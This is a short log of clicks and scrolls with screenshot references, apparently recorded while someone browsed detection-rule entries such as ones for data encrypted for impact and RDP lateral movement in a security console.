 click at bounding box center (1468, 292)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "DET_ImpactDataEncryptedForImpactCrowdstr..." at bounding box center [460, 302]  click at bounding box center (1468, 292)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click at bounding box center [1468, 292]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "DET_LateralMovementRemoteDesktopProtocol..." at bounding box center (460, 374)  click at bounding box center [1468, 292] 